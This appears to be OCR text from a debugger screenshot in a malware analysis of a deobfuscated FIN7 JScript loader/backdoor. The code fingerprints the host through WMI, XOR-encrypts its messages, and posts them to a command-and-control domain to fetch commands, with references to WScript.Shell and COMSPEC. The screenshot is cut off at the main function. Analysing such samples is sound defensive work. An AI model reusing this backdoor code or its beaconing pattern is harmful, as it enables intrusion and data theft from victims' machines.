 2019-10-02: “FIN7” Macro
Prettified Deobfuscated
Loader/Backdoor Code
(eval())
Internet Explorer
An ActiveX control on this page might be unsafe to
F12
Debugger
Find in files (Ctrl+F)
?
extract_html.htm
eval code (10)
1 var ywhoxakbud = "string";var wytelkawuh = "Application";var caxmipexe = "";var ggyjujnyqupy = "z";var yxfoxesiweh = "&id=";var ljixyjadsaje =
"Scripting.FileSystemObject";var ozwuqkypdakj = "decrypt";var rnicjyvminab = "show_ico";var takefydon = "winmgmts:root/CIMV2";var iksydjafyddor = "content";var
kjecgokolci = "group=exchange&rt=0&secret=fghedf43dsSFvm03&time=120000&uid=";var dituxozdyvsi = "string";var omcixevloc = "application/x-www-form-urlencoded";var
xguducqicry = "Unknown";var hxakortejad = "POST";var nlugacwyreqa = "fetch";var ehylkeqegord = "";var xustirerkomp = "?request=page";var ohogepgyqc = "WScript.Shell";
var ifiqvawowiml = "show_jpg";var wpinexhemije = "images";var stodapfeged = "&";var afvivefwime = "";var fkejbyxyswizh = "no";var zejnigotmuwu = "image";var aqcowuvrixq
= "_";var icelolos = "encrypt";var myppajujfu = "create_image";var qzyvvepqyji = "show_png";var uhyvahysma = "https://bing-cdn.com/";var ifybcixulc = "encrypt";var
ebvahekicxax = "?request=content&id=";var qyhwapiwurri = "";var asipsogleto = "decrypt";var rbahmihlolovxo = "User-Agent";var dxojewtyfgi = "POST";var kasdosego = "";
var gwafugsatomcy = "MSXML2.ServerXMLHTTP";var wujgaldyqkihzy = "action=get_command";var olybodputna = "request";var yxyqujagr = "";var wkapuhuqzahy = "%COMSPEC%";var
pakexuwfu = "cdn";var omxowgasnahz = "encrypt";var saqunyxikj = "get_image";var lujwijansurz = "create_logo";var yqeqsodehe = "_";var yrehjijejhysf = "Content-Type";var
kpunosykfy = "ytqikulpemsi=";var dilrixhimqume = "no";var esekfeqcyfa = "/";var uxofyrnozsy = "request";function id() {var lrequest = wmi.ExecQuery("select * from
Win32_NetworkAdapterConfiguration where ipenabled = true");var lItems = new Enumerator(lrequest);for (; !lItems.atEnd(); lItems.moveNext()) {var mac = lItems.item()
.macaddress;var dns_hostname = lItems.item().DNSHostName;if (typeof mac === dituxozdyvsi && mac.length > 1) {if (typeof dns_hostname !== dituxozdyvsi &&
dns_hostname.length < 1) {dns_hostname = xguducqicry;} else {for (var i = 0; i < dns_hostname.length; i++) { if (dns_hostname.charAt(i) > ggyjujnyqupy) {dns_hostname =
dns_hostname.substr(0, i) + aqcowuvrixq + dns_hostname.substr(i + 1); }}}return mac + aqcowuvrixq + dns_hostname;}}}function crypt_controller (type, request) {var
encryption_key = yxyqujagr;if(type === ozwuqkypdakj) {request = decodeURIComponent(request);var request_split = request.split(")*(");request = request_split[0];
encryption_key = request_split[1].split(yxyqujagr);}else{encryption_key = (Math.floor(Math.random()*9000) + 1000).toString().split(yxyqujagr);}var output = [];for (var
i = 0; i < request.length; i++) {var charCode = request.charCodeAt(i) ^ encryption_key[i % encryption_key.length].charCodeAt(0);output.push(String.fromCharCode(charCode)
);}var result_string = output.join(yxyqujagr);if(type === ifybcixulc) {result_string = result_string + ")*(" + encryption_key.join(yxyqujagr);result_string =
encodeURIComponent(result_string);}return result_string;}function get_path () {var pathes = [wpinexhemije, zejnigotmuwu, iksydjafyddor, nlugacwyreqa, pakexuwfu];var
files = [lujwijansurz, saqunyxikj, myppajujfu, rnicjyvminab, qzyvvepqyji, ifiqvawowiml];var path = pathes[Math.floor(Math.random() * pathes.length)] + esekfeqcyfa +
files[Math.floor(Math.random() * files.length)];return uhyvahysma + path;}function send_data (type, data, crypt) {try {var http_object = new ActiveXObject(gwafugsatomcy)
;if(type === olybodputna) {http_object.open(dxojewtyfgi, get_path () + xustirerkomp, false);data = kpunosykfy + crypt_controller(ifybcixulc, kjecgokolci + uniq_id +
yxfoxesiweh + id() + stodapfeged + data);}else{http_object.open(dxojewtyfgi, get_path () + ebvahekicxax + uniq_id, false);if(crypt) {data = crypt_controller(ifybcixulc,
data);}}http_object.setRequestHeader(rbahmihlolovxo, "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:58.0) Gecko/20100101 Firefox/50.0");http_object.setRequestHeader
(yrehjijejhysf, omcixevloc);http_object.setOption(2, 13056);http_object.send(data);return http_object.responseText;}catch(e) {return dilrixhimqume;}}function main ()
Watches
zdenyxtifalre function zdenyxtifalre() { var wulp...
irfeluwtyzwyp function irfeluwtyzwyp() { var iwy...
apwyjfedytvist function apwyjfedytvist() { var kwi...
kwejhyhdaxas function kwejhyhdaxas() { var ed...
awvidvyveni function awvidvyveni() { var ejmy...
utlyndiqilz function utlyndiqilz() { var nukfoh...
evufpobycqo function evufpobycqo() { var zyvx...
yvkeqevwarv function yvkeqevwarv() { var egxy...
uslinqybbozdur function uslinqybbozdur() { var g...
Call stack Breakpoints
Main frame
eval code eval code (10) (1, 4...
Global code extract_html.htm (4...